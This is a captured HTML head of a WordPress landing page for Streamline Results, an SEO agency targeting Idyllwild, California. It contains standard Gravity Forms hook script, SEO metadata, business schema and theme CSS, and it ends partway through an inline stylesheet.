

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/
body_size: 71910
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
<script>
//----------------------------------------------------------
//------ JAVASCRIPT HOOK FUNCTIONS FOR GRAVITY FORMS -------
//----------------------------------------------------------

if ( ! gform ) {
	document.addEventListener( 'gform_main_scripts_loaded', function() { gform.scriptsLoaded = true; } );
	document.addEventListener( 'gform/theme/scripts_loaded', function() { gform.themeScriptsLoaded = true; } );
	window.addEventListener( 'DOMContentLoaded', function() { gform.domLoaded = true; } );

	var gform = {
		domLoaded: false,
		scriptsLoaded: false,
		themeScriptsLoaded: false,
		isFormEditor: () => typeof InitializeEditor === 'function',

		/**
		 * @deprecated 2.9 the use of initializeOnLoaded in the form editor context is deprecated.
		 * @remove-in 4.0 this function will not check for gform.isFormEditor().
		 */
		callIfLoaded: function ( fn ) {
			if ( gform.domLoaded && gform.scriptsLoaded && ( gform.themeScriptsLoaded || gform.isFormEditor() ) ) {
				if ( gform.isFormEditor() ) {
					console.warn( 'The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1.' );
				}
				fn();
				return true;
			}
			return false;
		},

		/**
		 * Call a function when all scripts are loaded
		 *
		 * @param function fn the callback function to call when all scripts are loaded
		 *
		 * @returns void
		 */
		initializeOnLoaded: function( fn ) {
			if ( ! gform.callIfLoaded( fn ) ) {
				document.addEventListener( 'gform_main_scripts_loaded', () => { gform.scriptsLoaded = true; gform.callIfLoaded( fn ); } );
				document.addEventListener( 'gform/theme/scripts_loaded', () => { gform.themeScriptsLoaded = true; gform.callIfLoaded( fn ); } );
				window.addEventListener( 'DOMContentLoaded', () => { gform.domLoaded = true; gform.callIfLoaded( fn ); } );
			}
		},

		hooks: { action: {}, filter: {} },
		addAction: function( action, callable, priority, tag ) {
			gform.addHook( 'action', action, callable, priority, tag );
		},
		addFilter: function( action, callable, priority, tag ) {
			gform.addHook( 'filter', action, callable, priority, tag );
		},
		doAction: function( action ) {
			gform.doHook( 'action', action, arguments );
		},
		applyFilters: function( action ) {
			return gform.doHook( 'filter', action, arguments );
		},
		removeAction: function( action, tag ) {
			gform.removeHook( 'action', action, tag );
		},
		removeFilter: function( action, priority, tag ) {
			gform.removeHook( 'filter', action, priority, tag );
		},
		addHook: function( hookType, action, callable, priority, tag ) {
			if ( undefined == gform.hooks[hookType][action] ) {
				gform.hooks[hookType][action] = [];
			}
			var hooks = gform.hooks[hookType][action];
			if ( undefined == tag ) {
				tag = action + '_' + hooks.length;
			}
			if( priority == undefined ){
				priority = 10;
			}

			gform.hooks[hookType][action].push( { tag:tag, callable:callable, priority:priority } );
		},
		doHook: function( hookType, action, args ) {

			// splice args from object into array and remove first index which is the hook name
			args = Array.prototype.slice.call(args, 1);

			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action], hook;
				//sort by priority
				hooks.sort(function(a,b){return a["priority"]-b["priority"]});

				hooks.forEach( function( hookItem ) {
					hook = hookItem.callable;

					if(typeof hook != 'function')
						hook = window[hook];
					if ( 'action' == hookType ) {
						hook.apply(null, args);
					} else {
						args[0] = hook.apply(null, args);
					}
				} );
			}
			if ( 'filter'==hookType ) {
				return args[0];
			}
		},
		removeHook: function( hookType, action, priority, tag ) {
			if ( undefined != gform.hooks[hookType][action] ) {
				var hooks = gform.hooks[hookType][action];
				hooks = hooks.filter( function(hook, index, arr) {
					var removeHook = (undefined==tag||tag==hook.tag) && (undefined==priority||priority==hook.priority);
					return !removeHook;
				} );
				gform.hooks[hookType][action] = hooks;
			}
		}
	};
}
</script>

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="//gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>SEO Company In Idyllwild, CA - Streamline Results</title>
<meta name="description" content="SEO Company in Idyllwild, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="SEO Company In Idyllwild, CA - Streamline Results" />
<meta property="og:description" content="SEO Company in Idyllwild, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with" />
<meta property="og:url" content="https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/" />
<meta property="og:site_name" content="Streamline Results" />
<meta property="og:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:secure_url" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta property="og:image:width" content="2000" />
<meta property="og:image:height" content="500" />
<meta property="og:image:alt" content="SEO Company USA" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2023-04-06T14:28:44+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="SEO Company In Idyllwild, CA - Streamline Results" />
<meta name="twitter:description" content="SEO Company in Idyllwild, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with" />
<meta name="twitter:image" content="https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="15 minutes" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"headline":"SEO Company In Idyllwild, CA - Streamline Results","description":"SEO Company in Idyllwild, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with","@type":"Article","author":{"@type":"Person","name":"streamline"},"datePublished":"2023-04-06T14:28:44+00:00","dateModified":"2023-04-06T14:28:44+00:00","image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"copyrightYear":"2023","name":"SEO Company In Idyllwild, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/#schema-188551","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/#webpage"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/#webpage"}},{"@type":"Place","@id":"https://streamlineresults.com/#place","geo":{"@type":"GeoCoordinates","latitude":"34.182110","longitude":"-118.871790"},"hasMap":"https://www.google.com/maps/search/?api=1&amp;query=34.182110,-118.871790","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"}},{"@type":["LocalBusiness","Organization"],"@id":"https://streamlineresults.com/#organization","name":"Streamline Results","url":"https://streamlineresults.com","email":"web@streamlineresults.com","address":{"@type":"PostalAddress","streetAddress":"275 E. Hillcrest Dr., #160-135","addressLocality":"Thousand Oaks","addressRegion":"CA","postalCode":"91360","addressCountry":"USA"},"logo":{"@type":"ImageObject","@id":"https://streamlineresults.com/#logo","url":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","contentUrl":"https://streamlineresults.com/wp-content/uploads/2023/09/cropped-Streamline-App.png","caption":"Streamline Results","inLanguage":"en-US","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Sunday,Saturday Closed","Monday,Tuesday,Wednesday,Thursday,Friday 7:00am - 7:00pm"],"location":{"@id":"https://streamlineresults.com/#place"},"image":{"@id":"https://streamlineresults.com/#logo"},"telephone":"+1-805-409-9011"},{"@type":"WebSite","@id":"https://streamlineresults.com/#website","url":"https://streamlineresults.com","name":"Streamline Results","alternateName":"SR","publisher":{"@id":"https://streamlineresults.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","url":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/#webpage","url":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/","name":"SEO Company In Idyllwild, CA - Streamline Results","datePublished":"2023-04-06T14:28:44+00:00","dateModified":"2023-04-06T14:28:44+00:00","isPartOf":{"@id":"https://streamlineresults.com/#website"},"primaryImageOfPage":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://streamlineresults.com/author/streamline/","name":"streamline","url":"https://streamlineresults.com/author/streamline/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e485b93a5c8d7c43be1a3fbba963d85406ba8026f072d9b6fd979077d1d13238?s=96&amp;d=mm&amp;r=g","caption":"streamline","inLanguage":"en-US"},"sameAs":["https://streamlineresults.com"],"worksFor":{"@id":"https://streamlineresults.com/#organization"}},{"@type":"NewsArticle","headline":"SEO Company In Idyllwild, CA - Streamline Results","datePublished":"2023-04-06T14:28:44+00:00","dateModified":"2023-04-06T14:28:44+00:00","author":{"@id":"https://streamlineresults.com/author/streamline/","name":"streamline"},"publisher":{"@id":"https://streamlineresults.com/#organization"},"description":"SEO Company in Idyllwild, CA Is your digital marketing stuck in the mud? Tired of dealing with low performance? Well, it is time for you to start working with","copyrightYear":"2023","copyrightHolder":{"@id":"https://streamlineresults.com/#organization"},"name":"SEO Company In Idyllwild, CA - Streamline Results","@id":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/#richSnippet","isPartOf":{"@id":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/#webpage"},"image":{"@id":"https://streamlineresults.com/wp-content/uploads/2022/05/SEO-Company-USA.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://streamlineresults.com/near-me/california/seo-company-idyllwild-ca/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//widgets.leadconnectorhq.com' />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Feed" href="https://streamlineresults.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Streamline Results &raquo; Comments Feed" href="https://streamlineresults.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-idyllwild-ca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://streamlineresults.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstreamlineresults.com%2Fnear-me%2Fcalifornia%2Fseo-company-idyllwild-ca%2F&#038;format=xml" />

<!-- LCSEO current path: near-me/california/seo-company-idyllwild-ca -->
<!-- LCSEO: no overrides found -->
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://streamlineresults.com/wp-includes/css/dashicons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='LeadConnector-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/public/css/lc-public.css?ver=3.0.18' media='all' />
<link rel='stylesheet' id='elementor-overrides-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/custom-elementor.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='lc-theme-fixes-css' href='https://streamlineresults.com/wp-content/plugins/leadconnector/assets/css/theme-fixes.css?ver=1768394292' media='all' />
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://streamlineresults.com/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://streamlineresults.com/wp-content/plugins/business-reviews-bundle/assets/css/public-main.css?ver=1.9.130' media='all' />
<link rel='stylesheet' id='ultimate-widgets-css' href='https://streamlineresults.com/wp-content/plugins/ultimate-addon/assets/css/widgets.css?ver=6.9' media='all' />
<link rel='stylesheet' id='themecore-widgets-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/widgets.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-overwrite-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/overwrite.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='themecore-css' href='https://streamlineresults.com/wp-content/plugins/utechcore/assets/css/core-inline.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-google-font-css' href='//fonts.googleapis.com/css?family=Barlow+Condensed%3A300%2C400%2C500%2C600%2C700%2C800%2C900%7CRoboto%3A300%2C400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='utech-style-css' href='https://streamlineresults.com/wp-content/themes/utech/style.css?ver=1769017891' media='all' />
<link rel='stylesheet' id='animate-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/animate.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/owl/owl.carousel.min.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='stellarnav-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/stellarnav.min.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='selectbox-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/jquery.selectbox.css?ver=2.0.0' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://streamlineresults.com/wp-content/plugins/happy-elementor-addons-pro/assets/vendor/nice-select/nice-select.css?ver=3.4.2' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/plugins/bootstrap.min.css?ver=4.6.0' media='all' />
<link rel='stylesheet' id='themify-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/themify-icons.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='beicon-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/beicon.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/icons/font-awesome.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='utech-default-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/default.css?ver=1769017891' media='all' />
<link rel='stylesheet' id='utech-typography-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/typography.css?ver=1769017891' media='all' />
<link rel='stylesheet' id='utech-header-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/header.css?ver=1769017891' media='all' />
<link rel='stylesheet' id='utech-blog-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/blog-and-pages.css?ver=1769017891' media='all' />
<link rel='stylesheet' id='utech-footer-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/footer.css?ver=1769017891' media='all' />
<link rel='stylesheet' id='utech-main-style-css' href='https://streamlineresults.com/wp-content/themes/utech/assets/css/features.css?ver=1769017891' media='all' />
<style id='utech-main-style-inline-css'>

            .banner-area{
                text-align:center;
            }
            .page-title h1,
            .page-title,
            .breadcumb,
            .breadcumb a,
            .breadcumb a span{
                color:#ffffff;
            }
        
            .navbar-header h3 a{
                color:#ffffff;
            }
            .is__sticky .navbar-header h3 a{
                color:#00152e;
            }
        
            @media (max-width: 991px) and (min-width: 768px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
            @media only screen and (max-width: 767px){
                .navbar-header h3 a {
                    color:#00152e;
                }
                .is__sticky .navbar-header h3 a {
                    color:#0045ff;
                }
            }
        
                .banner-area-bg::after{
                    opacity:0.70;
                }
            
                    #main-nav{
                        margin-right:inherit;
                    }
                
            .mainmenu-area-bg {
                opacity: .0;
            }
        
			.is__sticky .mainmenu-area-bg {
			 	opacity: .1;
			}
        
    			ul#nav li a {
    				color: #ffffff;
    			}
            
                .is__sticky ul#nav li a,
                ul#nav li li a {
                    color: #00457c;
                }
            
                ul#nav li a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-parent > a,
                ul#nav li.current-menu-item > a,
                ul#nav li.hover > a,
                ul#nav li:hover > a{
                    color: #ffffff;
                }
            
                .is__sticky ul#nav li > a:hover,
                .is__sticky ul#nav > li:hover > a,
                .is__sticky ul#nav li ul li > a:hover,
                .is__sticky ul#nav li > a.active,
                .is__sticky ul#nav li.hover > a,
                .is__sticky ul#nav li.current-menu-parent > a,
                .is__sticky ul#nav li.current-menu-item > a {
                    color: #29abe2;
                }
            
                ul#nav li li a,
                .is__sticky ul#nav li li a{
                    color: #ffffff !important;
                }
            
                ul#nav li ul li.hover > a,
                ul#nav li.has-sub li.current-menu-item > a,
                .is__sticky ul#nav li ul li.hover > a{
                    color: #ffffff !important;
                    background: transparent !important;
                }
            
                @media only screen and (min-width: 992px) {            
                    ul#nav>li.menu-item .wee {
                        display: block;
                    }
                }
            
                @media only screen and (min-width: 992px) {
                    ul#nav li ul li {
                        margin-bottom: 20px;
                        padding-left: 10px;
                        display: block;
                    }
                
                    ul#nav li ul li:last-child {
                        margin-bottom: 0;
                    }
                
                    .stellarnav ul li.mega>ul>li ul li a,
                    ul#nav li ul li a,
                    .is__sticky ul#nav li ul li a {
                        position: relative;
                        padding: 0;
                        display: inline-block;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:after,
                    ul#nav li ul li a:after {
                        content: '';
                        width: 0%;
                        height: 1px;
                        background: #0045ff;
                        position: absolute;
                        right: 0;
                        bottom: 0;
                        transition: 0.5s;
                        transform: rotate(0) !important;
                    }
                    .stellarnav ul li.mega>ul>li ul li a:hover:after,
                    ul#nav li ul li a:hover:after,
                    ul#nav li ul li:hover > a:after {
                        width: 100%;
                        left: 0;
                        right: auto;
                        transform: rotate(0);
                    }
                }
            
            .mainmenu-area{
                border-color:rgba(255,255,255,.15);
            }
        
            @media only screen and (max-width: 991px) {
                .mainmenu-area{
                    border-color:rgba(255,255,255,.15);
                }
                .mainmenu-area-bg {
                    opacity: .0;
                }
                .is__sticky .mainmenu-area-bg {
                    opacity: .1;
                }

                .menu-toggle.full {
                    color: #ffffff !important;
                    border-color:#ffffff;
                }
                .line {
                    stroke: #ffffff;
                }

                .is__sticky .menu-toggle.full {
                    color: #202030;
                    border-color: #202030;
                }
                .is__sticky .line {
                    stroke: #202030;
                }
                ul#nav li a,
                ul#nav li li a,
                .is__sticky ul#nav li a,
                .is__sticky ul#nav li li a {
                    color: #00274e !important;
                }

                ul#nav li.has-sub.open > a,
                ul#nav > li > a:hover,
                ul#nav li > a.active,
                ul#nav li.current-menu-item > a,
                ul#nav li.has-sub li.current-menu-item > a,
                ul#nav li.open.menu-item-has-children > a {
                    background: #ffffff !important;
                    color: #0045ff !important;
                }
            }
        
                .footer-area-bg:after{
                    opacity:0.5;
                }
            @media (min-width: 993px) and (max-width: 1024px) {
    .elementor-section.elementor-top-section.elementor-element.elementor-element-0b30be1 .area__title {
        font-size: 45px;
    }
  .elementor-1307 .elementor-element.elementor-element-7f56616 .elementor-widget-container{
  	margin:0 !important;
  }
  .elementor-1307 .elementor-element.elementor-element-c9c3640 .single__counter{
      transform: translateX(130px);
  }
}

.product__widgets__wrap .single-widgets {
    margin-bottom: 35px;
}
.product__widgets__wrap .single-widgets:last-child {
    margin-bottom: 0;
}
.products.woocommerce__products__list__grid.columns-2.grid .product img {
    width: 100%;
}

.header-action a:before, .header-action a.action-button:before, .header-action button:before {
    background: linear-gradient(270deg,#0045FF 0%,#00457C 100%);
}
/*# sourceURL=utech-main-style-inline-css */
</style>
<link rel='stylesheet' id='tablepress-default-css' href='https://streamlineresults.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://streamlineresults.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://streamlineresults.com/wp-content/uploads/elementor/css/custom-frontend.css?ver=1768999178' media='all' />
<style id='elementor-frontend-inline-css'>
@-webkit-keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@keyframes ha_fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes ha_zoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@-webkit-keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@keyframes ha_rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg);transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1}}@-webkit-keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@keyframes ha_bounce{0%,20%,53%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}40%,43%{-webkit-transform:translate3d(0,-30px,0) scaleY(1.1);transform:translate3d(0,-30px,0) scaleY(1.1);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}70%{-webkit-transform:translate3d(0,-15px,0) scaleY(1.05);transform:translate3d(0,-15px,0) scaleY(1.05);-webkit-animation-timing-function:cubic-bezier(.755,.05,.855,.06);animation-timing-function:cubic-bezier(.755,.05,.855,.06)}80%{-webkit-transition-timing-function:cubic-bezier(.215,.61,.355,1);transition-timing-function:cubic-bezier(.215,.61,.355,1);-webkit-transform:translate3d(0,0,0) scaleY(.95);transform:translate3d(0,0,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-4px,0) scaleY(1.02);transform:translate3d(0,-4px,0) scaleY(1.02)}}@-webkit-keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@keyframes ha_bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1}}@-webkit-keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) 